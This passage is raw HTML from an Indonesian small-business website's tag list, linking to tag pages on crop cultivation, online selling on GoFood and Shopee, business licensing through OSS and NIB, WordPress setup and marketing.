data-rel=".tag-cara-budidaya-jahe-merah-di-tanah" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-di-tanah/">cara budidaya jahe merah di tanah</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-organik" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-organik/">cara budidaya jahe merah organik</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-polybag" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-polybag/">cara budidaya jahe merah polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-yang-baik-dan-benar" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-yang-baik-dan-benar/">cara budidaya jahe merah yang baik dan benar</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-yang-benar" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-yang-benar/">cara budidaya jahe merah yang benar</a></li><li class=""><a data-rel=".tag-cara-budidaya-jambu" href="https://satoeasa.com/tag/cara-budidaya-jambu/">Cara Budidaya Jambu</a></li><li class=""><a data-rel=".tag-cara-budidaya-jambu-kristal" href="https://satoeasa.com/tag/cara-budidaya-jambu-kristal/">Cara Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-cara-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/cara-budidaya-jeruk-nipis/">Cara Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-hijau" href="https://satoeasa.com/tag/cara-budidaya-kacang-hijau/">Cara Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/cara-budidaya-kacang-kedelai/">Cara Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-panjang" href="https://satoeasa.com/tag/cara-budidaya-kacang-panjang/">Cara Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-cara-budidaya-kacang-tanah" href="https://satoeasa.com/tag/cara-budidaya-kacang-tanah/">Cara Budidaya Kacang Tanah</a></li><li class=""><a data-rel=".tag-cara-budidaya-kambing-etawa" href="https://satoeasa.com/tag/cara-budidaya-kambing-etawa/">Cara Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-cara-budidaya-kangkung" href="https://satoeasa.com/tag/cara-budidaya-kangkung/">Cara Budidaya Kangkung</a></li><li class=""><a data-rel=".tag-cara-budidaya-kembang-kol" href="https://satoeasa.com/tag/cara-budidaya-kembang-kol/">cara budidaya kembang kol</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-adalah" href="https://satoeasa.com/tag/cara-budidaya-kencur-adalah/">cara budidaya kencur adalah</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/cara-budidaya-kencur-dalam-polybag/">cara budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-di-polybag" href="https://satoeasa.com/tag/cara-budidaya-kencur-di-polybag/">cara budidaya kencur di polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-di-pot" href="https://satoeasa.com/tag/cara-budidaya-kencur-di-pot/">cara budidaya kencur di pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-di-rumah" href="https://satoeasa.com/tag/cara-budidaya-kencur-di-rumah/">cara budidaya kencur di rumah</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-modern" href="https://satoeasa.com/tag/cara-budidaya-kencur-modern/">cara budidaya kencur modern</a></li><li class=""><a data-rel=".tag-cara-budidaya-kencur-yang-baik" href="https://satoeasa.com/tag/cara-budidaya-kencur-yang-baik/">cara budidaya kencur yang baik</a></li><li class=""><a data-rel=".tag-cara-budidaya-ketan-hitam" href="https://satoeasa.com/tag/cara-budidaya-ketan-hitam/">Cara Budidaya Ketan Hitam</a></li><li class=""><a data-rel=".tag-cara-budidaya-kopi" href="https://satoeasa.com/tag/cara-budidaya-kopi/">Cara Budidaya Kopi</a></li><li class=""><a data-rel=".tag-cara-budidaya-labu-madu" href="https://satoeasa.com/tag/cara-budidaya-labu-madu/">Cara Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-cara-budidaya-lengkuas" href="https://satoeasa.com/tag/cara-budidaya-lengkuas/">Cara Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-cara-budidaya-lobak" href="https://satoeasa.com/tag/cara-budidaya-lobak/">Cara Budidaya Lobak</a></li><li class=""><a data-rel=".tag-cara-budidaya-menanam-jagung-manis" href="https://satoeasa.com/tag/cara-budidaya-menanam-jagung-manis/">cara budidaya menanam jagung manis</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/cara-budidaya-pisang-cavendish/">Cara Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-kepok" href="https://satoeasa.com/tag/cara-budidaya-pisang-kepok/">cara budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-kepok-kuning" href="https://satoeasa.com/tag/cara-budidaya-pisang-kepok-kuning/">cara budidaya pisang kepok kuning</a></li><li class=""><a data-rel=".tag-cara-budidaya-pisang-kepok-yang-baik" href="https://satoeasa.com/tag/cara-budidaya-pisang-kepok-yang-baik/">cara budidaya pisang kepok yang baik</a></li><li class=""><a data-rel=".tag-cara-budidaya-porang" href="https://satoeasa.com/tag/cara-budidaya-porang/">Cara Budidaya Porang</a></li><li class=""><a data-rel=".tag-cara-budidaya-salak-pondoh" href="https://satoeasa.com/tag/cara-budidaya-salak-pondoh/">Cara Budidaya Salak Pondoh</a></li><li class=""><a data-rel=".tag-cara-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/cara-budidaya-sawi-pakcoy/">Cara Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-cara-budidaya-tanaman-kencur-lengkap" href="https://satoeasa.com/tag/cara-budidaya-tanaman-kencur-lengkap/">cara budidaya tanaman kencur lengkap</a></li><li class=""><a data-rel=".tag-cara-budidaya-tanaman-kencur-yang-baik-dan-benar" href="https://satoeasa.com/tag/cara-budidaya-tanaman-kencur-yang-baik-dan-benar/">cara budidaya tanaman kencur yang baik dan benar</a></li><li class=""><a data-rel=".tag-cara-budidaya-tanaman-pisang-kepok" href="https://satoeasa.com/tag/cara-budidaya-tanaman-pisang-kepok/">cara budidaya tanaman pisang kepok</a></li><li class=""><a data-rel=".tag-cara-budidaya-terong" href="https://satoeasa.com/tag/cara-budidaya-terong/">Cara Budidaya terong</a></li><li class=""><a data-rel=".tag-cara-budidaya-wortel" href="https://satoeasa.com/tag/cara-budidaya-wortel/">Cara Budidaya Wortel</a></li><li class=""><a data-rel=".tag-cara-buka-jualan-di-gofood" href="https://satoeasa.com/tag/cara-buka-jualan-di-gofood/">cara buka jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-capai-target" href="https://satoeasa.com/tag/cara-capai-target/">cara capai target</a></li><li class=""><a data-rel=".tag-cara-cepat-dapat-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/cara-cepat-dapat-uang-dari-internet-tanpa-modal/">cara cepat dapat uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-cara-cepat-mengurus-izin-usaha" href="https://satoeasa.com/tag/cara-cepat-mengurus-izin-usaha/">Cara Cepat Mengurus Izin Usaha</a></li><li class=""><a data-rel=".tag-cara-closing-dengan-whatsapp" href="https://satoeasa.com/tag/cara-closing-dengan-whatsapp/">cara closing dengan WhatsApp</a></li><li class=""><a data-rel=".tag-cara-daftar-afiliasi-niagahoster" href="https://satoeasa.com/tag/cara-daftar-afiliasi-niagahoster/">cara daftar afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-cara-daftar-bisnis-ke-google-maps" href="https://satoeasa.com/tag/cara-daftar-bisnis-ke-google-maps/">Cara Daftar Bisnis ke Google Maps</a></li><li class=""><a data-rel=".tag-cara-daftar-bpom-online" href="https://satoeasa.com/tag/cara-daftar-bpom-online/">cara daftar BPOM online</a></li><li class=""><a data-rel=".tag-cara-daftar-bpom-produk-makanan" href="https://satoeasa.com/tag/cara-daftar-bpom-produk-makanan/">cara daftar BPOM produk makanan</a></li><li class=""><a data-rel=".tag-cara-daftar-facebook-marketplace" href="https://satoeasa.com/tag/cara-daftar-facebook-marketplace/">Cara Daftar Facebook Marketplace</a></li><li class=""><a data-rel=".tag-cara-daftar-google-my-business" href="https://satoeasa.com/tag/cara-daftar-google-my-business/">Cara daftar Google My Business</a></li><li class=""><a data-rel=".tag-cara-daftar-hak-merek" href="https://satoeasa.com/tag/cara-daftar-hak-merek/">cara daftar hak merek</a></li><li class=""><a data-rel=".tag-cara-daftar-iumk-online-daftar-izin-usaha-mikro-kecil" href="https://satoeasa.com/tag/cara-daftar-iumk-online-daftar-izin-usaha-mikro-kecil/">Cara Daftar IUMK Online - Daftar Izin Usaha Mikro Kecil</a></li><li class=""><a data-rel=".tag-cara-daftar-iumk-secara-online" href="https://satoeasa.com/tag/cara-daftar-iumk-secara-online/">cara daftar iumk secara online</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-pirt" href="https://satoeasa.com/tag/cara-daftar-izin-pirt/">cara daftar izin pirt</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha" href="https://satoeasa.com/tag/cara-daftar-izin-usaha/">cara daftar izin usaha</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-berbasi-risiko" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-berbasi-risiko/">cara daftar izin usaha berbasi risiko</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-berbasis-risiko" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-berbasis-risiko/">cara daftar izin usaha berbasis risiko</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-berbasis-risiko-di-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-berbasis-risiko-di-oss/">cara daftar izin usaha berbasis risiko di oss</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-di-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-di-oss/">cara daftar izin usaha di oss</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-iumk-lebih-dari-satu-usaha-di-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-iumk-lebih-dari-satu-usaha-di-oss/">Cara Daftar Izin Usaha IUMK Lebih dari Satu Usaha di OSS</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-online" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-online/">cara daftar izin usaha online</a></li><li class=""><a data-rel=".tag-cara-daftar-izin-usaha-oss" href="https://satoeasa.com/tag/cara-daftar-izin-usaha-oss/">cara daftar izin usaha oss</a></li><li class=""><a data-rel=".tag-cara-daftar-jualan-di-gofood" href="https://satoeasa.com/tag/cara-daftar-jualan-di-gofood/">cara daftar jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-daftar-jualan-ke-go-food" href="https://satoeasa.com/tag/cara-daftar-jualan-ke-go-food/">cara daftar jualan ke go food</a></li><li class=""><a data-rel=".tag-cara-daftar-merek" href="https://satoeasa.com/tag/cara-daftar-merek/">cara daftar merek</a></li><li class=""><a data-rel=".tag-cara-daftar-nib" href="https://satoeasa.com/tag/cara-daftar-nib/">cara daftar NIB</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-di-oss" href="https://satoeasa.com/tag/cara-daftar-nib-di-oss/">Cara Daftar NIB di OSS</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-di-oss-terbaru" href="https://satoeasa.com/tag/cara-daftar-nib-di-oss-terbaru/">cara daftar nib di oss terbaru</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-online" href="https://satoeasa.com/tag/cara-daftar-nib-online/">cara daftar nib online</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-oss" href="https://satoeasa.com/tag/cara-daftar-nib-oss/">cara daftar nib oss</a></li><li class=""><a data-rel=".tag-cara-daftar-nib-umkm" href="https://satoeasa.com/tag/cara-daftar-nib-umkm/">cara daftar NIB UMKM</a></li><li class=""><a data-rel=".tag-cara-daftar-nomor-induk-berusaha" href="https://satoeasa.com/tag/cara-daftar-nomor-induk-berusaha/">cara daftar nomor induk berusaha</a></li><li class=""><a data-rel=".tag-cara-daftar-oss" href="https://satoeasa.com/tag/cara-daftar-oss/">cara daftar oss</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-berbasis-risiko" href="https://satoeasa.com/tag/cara-daftar-oss-berbasis-risiko/">Cara Daftar OSS berbasis risiko</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-online" href="https://satoeasa.com/tag/cara-daftar-oss-online/">cara daftar oss online</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-perorangan" href="https://satoeasa.com/tag/cara-daftar-oss-perorangan/">cara daftar oss perorangan</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-rba" href="https://satoeasa.com/tag/cara-daftar-oss-rba/">cara daftar OSS RBA</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-terbaru-2021" href="https://satoeasa.com/tag/cara-daftar-oss-terbaru-2021/">cara daftar oss terbaru 2021</a></li><li class=""><a data-rel=".tag-cara-daftar-oss-umkm" href="https://satoeasa.com/tag/cara-daftar-oss-umkm/">cara daftar oss umkm</a></li><li class=""><a data-rel=".tag-cara-daftar-pirt" href="https://satoeasa.com/tag/cara-daftar-pirt/">cara daftar pirt</a></li><li class=""><a data-rel=".tag-cara-daftar-program-affiliate-marketing-niagahoster" href="https://satoeasa.com/tag/cara-daftar-program-affiliate-marketing-niagahoster/">Cara Daftar Program Affiliate Marketing Niagahoster</a></li><li class=""><a data-rel=".tag-cara-daftar-pt" href="https://satoeasa.com/tag/cara-daftar-pt/">cara daftar pt</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-online" href="https://satoeasa.com/tag/cara-daftar-pt-online/">cara daftar pt online</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perorangan-di-oss" href="https://satoeasa.com/tag/cara-daftar-pt-perorangan-di-oss/">cara daftar pt perorangan di oss</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perorangan-mudah-dan-cepat" href="https://satoeasa.com/tag/cara-daftar-pt-perorangan-mudah-dan-cepat/">Cara Daftar PT Perorangan Mudah dan Cepat</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perorangan-online" href="https://satoeasa.com/tag/cara-daftar-pt-perorangan-online/">cara daftar pt perorangan online</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perseorangan" href="https://satoeasa.com/tag/cara-daftar-pt-perseorangan/">cara daftar pt perseorangan</a></li><li class=""><a data-rel=".tag-cara-daftar-pt-perseorangan-di-ahu" href="https://satoeasa.com/tag/cara-daftar-pt-perseorangan-di-ahu/">cara daftar pt perseorangan di ahu</a></li><li class=""><a data-rel=".tag-cara-daftar-sppirt" href="https://satoeasa.com/tag/cara-daftar-sppirt/">Cara Daftar SPPIRT</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-internet" href="https://satoeasa.com/tag/cara-dapat-uang-dari-internet/">Cara Dapat Uang dari Internet</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-internet-2023" href="https://satoeasa.com/tag/cara-dapat-uang-dari-internet-2023/">cara dapat uang dari internet 2023</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-internet-gratis" href="https://satoeasa.com/tag/cara-dapat-uang-dari-internet-gratis/">cara dapat uang dari internet gratis</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-dari-jual-foto-online" href="https://satoeasa.com/tag/cara-dapat-uang-dari-jual-foto-online/">cara dapat uang dari jual foto online</a></li><li class=""><a data-rel=".tag-cara-dapat-uang-instan-dari-internet" href="https://satoeasa.com/tag/cara-dapat-uang-instan-dari-internet/">cara dapat uang instan dari internet</a></li><li class=""><a data-rel=".tag-cara-efektif-mengelola-cash-flow-untuk-keuangan-pribadi-dan-bisnis-anda" href="https://satoeasa.com/tag/cara-efektif-mengelola-cash-flow-untuk-keuangan-pribadi-dan-bisnis-anda/">Cara Efektif Mengelola Cash Flow untuk Keuangan Pribadi dan Bisnis Anda</a></li><li class=""><a data-rel=".tag-cara-ekspor-produk-umkm" href="https://satoeasa.com/tag/cara-ekspor-produk-umkm/">cara ekspor produk UMKM</a></li><li class=""><a data-rel=".tag-cara-gaji-karyawan" href="https://satoeasa.com/tag/cara-gaji-karyawan/">cara gaji karyawan</a></li><li class=""><a data-rel=".tag-cara-install-plugin-wordpress" href="https://satoeasa.com/tag/cara-install-plugin-wordpress/">Cara Install Plugin Wordpress</a></li><li class=""><a data-rel=".tag-cara-install-sertifikat-ssl" href="https://satoeasa.com/tag/cara-install-sertifikat-ssl/">cara install sertifikat ssl</a></li><li class=""><a data-rel=".tag-cara-install-template-wordpress-gratis-seo-friendly" href="https://satoeasa.com/tag/cara-install-template-wordpress-gratis-seo-friendly/">Cara Install Template Wordpress Gratis SEO Friendly</a></li><li class=""><a data-rel=".tag-cara-install-wordpress" href="https://satoeasa.com/tag/cara-install-wordpress/">cara install wordpress</a></li><li class=""><a data-rel=".tag-cara-investasi" href="https://satoeasa.com/tag/cara-investasi/">cara investasi</a></li><li class=""><a data-rel=".tag-cara-investasi-bagi-pemula" href="https://satoeasa.com/tag/cara-investasi-bagi-pemula/">cara investasi bagi pemula</a></li><li class=""><a data-rel=".tag-cara-investasi-mudah" href="https://satoeasa.com/tag/cara-investasi-mudah/">cara investasi mudah</a></li><li class=""><a data-rel=".tag-cara-isntall-wordpress-di-cpanel" href="https://satoeasa.com/tag/cara-isntall-wordpress-di-cpanel/">cara isntall wordpress di cpanel</a></li><li class=""><a data-rel=".tag-cara-join-jualan-di-gofood" href="https://satoeasa.com/tag/cara-join-jualan-di-gofood/">cara join jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-jual-foto-di-internet" href="https://satoeasa.com/tag/cara-jual-foto-di-internet/">cara jual foto di internet</a></li><li class=""><a data-rel=".tag-cara-jualan" href="https://satoeasa.com/tag/cara-jualan/">cara jualan</a></li><li class=""><a data-rel=".tag-cara-jualan-di-aplikasi-gofood" href="https://satoeasa.com/tag/cara-jualan-di-aplikasi-gofood/">cara jualan di aplikasi gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-di-go-food-gojek" href="https://satoeasa.com/tag/cara-jualan-di-go-food-gojek/">cara jualan di go food gojek</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gofood" href="https://satoeasa.com/tag/cara-jualan-di-gofood/">Cara Jualan di GoFood</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gofood-gojek" href="https://satoeasa.com/tag/cara-jualan-di-gofood-gojek/">cara jualan di gofood gojek</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gofood-pemula" href="https://satoeasa.com/tag/cara-jualan-di-gofood-pemula/">cara jualan di gofood pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-di-gojek-food" href="https://satoeasa.com/tag/cara-jualan-di-gojek-food/">cara jualan di gojek food</a></li><li class=""><a data-rel=".tag-cara-jualan-di-marketplace" href="https://satoeasa.com/tag/cara-jualan-di-marketplace/">cara jualan di marketplace</a></li><li class=""><a data-rel=".tag-cara-jualan-di-matahari-mall" href="https://satoeasa.com/tag/cara-jualan-di-matahari-mall/">Cara Jualan di Matahari Mall</a></li><li class=""><a data-rel=".tag-cara-jualan-di-shopee-bagi-pemula" href="https://satoeasa.com/tag/cara-jualan-di-shopee-bagi-pemula/">cara jualan di shopee bagi pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-di-shopee-lengkap" href="https://satoeasa.com/tag/cara-jualan-di-shopee-lengkap/">Cara jualan di shopee lengkap</a></li><li class=""><a data-rel=".tag-cara-jualan-di-shopee-terbaru" href="https://satoeasa.com/tag/cara-jualan-di-shopee-terbaru/">cara jualan di shopee terbaru</a></li><li class=""><a data-rel=".tag-cara-jualan-di-wa" href="https://satoeasa.com/tag/cara-jualan-di-wa/">cara jualan di WA</a></li><li class=""><a data-rel=".tag-cara-jualan-donat-kentang" href="https://satoeasa.com/tag/cara-jualan-donat-kentang/">Cara jualan donat kentang</a></li><li class=""><a data-rel=".tag-cara-jualan-efektif" href="https://satoeasa.com/tag/cara-jualan-efektif/">Cara jualan efektif</a></li><li class=""><a data-rel=".tag-cara-jualan-foto-di-internet" href="https://satoeasa.com/tag/cara-jualan-foto-di-internet/">Cara Jualan Foto di Internet</a></li><li class=""><a data-rel=".tag-cara-jualan-gofood-dari-rumah" href="https://satoeasa.com/tag/cara-jualan-gofood-dari-rumah/">cara jualan gofood dari rumah</a></li><li class=""><a data-rel=".tag-cara-jualan-gofood-di-rumah" href="https://satoeasa.com/tag/cara-jualan-gofood-di-rumah/">cara jualan gofood di rumah</a></li><li class=""><a data-rel=".tag-cara-jualan-laris" href="https://satoeasa.com/tag/cara-jualan-laris/">cara jualan laris</a></li><li class=""><a data-rel=".tag-cara-jualan-lewat-gofood" href="https://satoeasa.com/tag/cara-jualan-lewat-gofood/">cara jualan lewat gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-lewat-whatsapp" href="https://satoeasa.com/tag/cara-jualan-lewat-whatsapp/">cara jualan lewat whatsapp</a></li><li class=""><a data-rel=".tag-cara-jualan-makanan-di-gofood" href="https://satoeasa.com/tag/cara-jualan-makanan-di-gofood/">cara jualan makanan di gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-makanan-lewat-gofood" href="https://satoeasa.com/tag/cara-jualan-makanan-lewat-gofood/">cara jualan makanan lewat gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-melalui-gofood" href="https://satoeasa.com/tag/cara-jualan-melalui-gofood/">cara jualan melalui gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-online" href="https://satoeasa.com/tag/cara-jualan-online/">cara jualan online</a></li><li class=""><a data-rel=".tag-cara-jualan-online-di-blibli" href="https://satoeasa.com/tag/cara-jualan-online-di-blibli/">Cara Jualan Online di Blibli</a></li><li class=""><a data-rel=".tag-cara-jualan-online-di-facebook" href="https://satoeasa.com/tag/cara-jualan-online-di-facebook/">cara jualan online di facebook</a></li><li class=""><a data-rel=".tag-cara-jualan-online-di-gofood" href="https://satoeasa.com/tag/cara-jualan-online-di-gofood/">cara jualan online di gofood</a></li><li class=""><a data-rel=".tag-cara-jualan-online-lewat-instagram" href="https://satoeasa.com/tag/cara-jualan-online-lewat-instagram/">Cara Jualan Online Lewat Instagram</a></li><li class=""><a data-rel=".tag-cara-jualan-online-untuk-pemula" href="https://satoeasa.com/tag/cara-jualan-online-untuk-pemula/">cara jualan online untuk pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-pemula" href="https://satoeasa.com/tag/cara-jualan-pemula/">cara jualan pemula</a></li><li class=""><a data-rel=".tag-cara-jualan-sosis-bakar" href="https://satoeasa.com/tag/cara-jualan-sosis-bakar/">cara jualan sosis bakar</a></li><li class=""><a data-rel=".tag-cara-jualan-warung-klontong" href="https://satoeasa.com/tag/cara-jualan-warung-klontong/">cara jualan warung klontong</a></li><li class=""><a data-rel=".tag-cara-jualan-warung-sembako" href="https://satoeasa.com/tag/cara-jualan-warung-sembako/">cara jualan warung sembako</a></li><li class=""><a data-rel=".tag-cara-jualan-whatsapp" href="https://satoeasa.com/tag/cara-jualan-whatsapp/">cara jualan whatsApp</a></li><li class=""><a data-rel=".tag-cara-kerja-afiliasi-niagahoster" href="https://satoeasa.com/tag/cara-kerja-afiliasi-niagahoster/">cara kerja afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram/">cara kerja algoritma instagram</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-2022" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-2022/">cara kerja algoritma instagram 2022</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-2022-terbaru" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-2022-terbaru/">Cara Kerja Algoritma Instagram 2022 Terbaru</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-marketing" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-marketing/">cara kerja algoritma instagram marketing</a></li><li class=""><a data-rel=".tag-cara-kerja-algoritma-instagram-terbaru" href="https://satoeasa.com/tag/cara-kerja-algoritma-instagram-terbaru/">cara kerja algoritma instagram terbaru</a></li><li class=""><a data-rel=".tag-cara-kerja-coding" href="https://satoeasa.com/tag/cara-kerja-coding/">Cara Kerja Coding</a></li><li class=""><a data-rel=".tag-cara-kerja-digial-advertising" href="https://satoeasa.com/tag/cara-kerja-digial-advertising/">Cara Kerja Digial Advertising</a></li><li class=""><a data-rel=".tag-cara-kerja-dropshipper-bisnis" href="https://satoeasa.com/tag/cara-kerja-dropshipper-bisnis/">Cara Kerja DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-cara-kerja-franchise-teh-poci" href="https://satoeasa.com/tag/cara-kerja-franchise-teh-poci/">Cara Kerja Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-cara-kerja-iklan-ppc-pay-per-click" href="https://satoeasa.com/tag/cara-kerja-iklan-ppc-pay-per-click/">Cara Kerja Iklan PPC (Pay Per Click)</a></li><li class=""><a data-rel=".tag-cara-kerja-viral-marketing" href="https://satoeasa.com/tag/cara-kerja-viral-marketing/">Cara Kerja Viral Marketing</a></li><li class=""><a data-rel=".tag-cara-lengkap-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-lengkap-budidaya-jagung-manis/">cara lengkap budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-masak-bebek-ungkep" href="https://satoeasa.com/tag/cara-masak-bebek-ungkep/">cara masak bebek ungkep</a></li><li class=""><a data-rel=".tag-cara-masakan-khas-jawa-di-jogja-ke-warung-mbak-nita-aja" href="https://satoeasa.com/tag/cara-masakan-khas-jawa-di-jogja-ke-warung-mbak-nita-aja/">Cara Masakan Khas Jawa di Jogja ? Ke Warung Mbak Nita Aja !</a></li><li class=""><a data-rel=".tag-cara-masuk-pasar-modern" href="https://satoeasa.com/tag/cara-masuk-pasar-modern/">cara masuk pasar modern</a></li><li class=""><a data-rel=".tag-cara-masuk-supermarket-untuk-umkm" href="https://satoeasa.com/tag/cara-masuk-supermarket-untuk-umkm/">cara masuk supermarket untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-melayani-konsumen" href="https://satoeasa.com/tag/cara-melayani-konsumen/">cara melayani konsumen</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-customer-lifecycle" href="https://satoeasa.com/tag/cara-memaksimalkan-customer-lifecycle/">Cara Memaksimalkan Customer Lifecycle</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-strategi-remarketing" href="https://satoeasa.com/tag/cara-memaksimalkan-strategi-remarketing/">Cara Memaksimalkan Strategi Remarketing</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-strategi-remarketing-untuk-bisnis" href="https://satoeasa.com/tag/cara-memaksimalkan-strategi-remarketing-untuk-bisnis/">Cara Memaksimalkan Strategi Remarketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-cara-memaksimalkan-viral-marketing-untuk-bisnis" href="https://satoeasa.com/tag/cara-memaksimalkan-viral-marketing-untuk-bisnis/">Cara Memaksimalkan Viral Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-cara-memanfaatkan-facebook-untuk-jualan" href="https://satoeasa.com/tag/cara-memanfaatkan-facebook-untuk-jualan/">Cara Memanfaatkan Facebook Untuk Jualan</a></li><li class=""><a data-rel=".tag-cara-memasang-logo-dan-icon-pada-website" href="https://satoeasa.com/tag/cara-memasang-logo-dan-icon-pada-website/">Cara Memasang Logo dan Icon pada Website</a></li><li class=""><a data-rel=".tag-cara-memasarkan-nproduk" href="https://satoeasa.com/tag/cara-memasarkan-nproduk/">cara memasarkan nproduk</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk" href="https://satoeasa.com/tag/cara-memasarkan-produk/">cara memasarkan produk</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-affiliate" href="https://satoeasa.com/tag/cara-memasarkan-produk-affiliate/">Cara Memasarkan Produk Affiliate</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-affiliate-marketing-agar-laris-manis" href="https://satoeasa.com/tag/cara-memasarkan-produk-affiliate-marketing-agar-laris-manis/">Cara Memasarkan Produk Affiliate Marketing Agar Laris Manis</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-lewat-instagram" href="https://satoeasa.com/tag/cara-memasarkan-produk-lewat-instagram/">cara memasarkan produk lewat instagram</a></li><li class=""><a data-rel=".tag-cara-memasarkan-produk-umkm" href="https://satoeasa.com/tag/cara-memasarkan-produk-umkm/">cara memasarkan produk UMKM</a></li><li class=""><a data-rel=".tag-cara-membangun-advocacy-marketing" href="https://satoeasa.com/tag/cara-membangun-advocacy-marketing/">Cara Membangun Advocacy Marketing</a></li><li class=""><a data-rel=".tag-cara-membangun-brand" href="https://satoeasa.com/tag/cara-membangun-brand/">cara membangun brand</a></li><li class=""><a data-rel=".tag-cara-membangun-brand-image" href="https://satoeasa.com/tag/cara-membangun-brand-image/">Cara Membangun Brand Image</a></li><li class=""><a data-rel=".tag-cara-membangun-brand-produk" href="https://satoeasa.com/tag/cara-membangun-brand-produk/">cara membangun brand produk</a></li><li class=""><a data-rel=".tag-cara-membangun-brand-umkm" href="https://satoeasa.com/tag/cara-membangun-brand-umkm/">Cara Membangun Brand UMKM</a></li><li class=""><a data-rel=".tag-cara-membangun-branding-produk" href="https://satoeasa.com/tag/cara-membangun-branding-produk/">cara membangun branding produk</a></li><li class=""><a 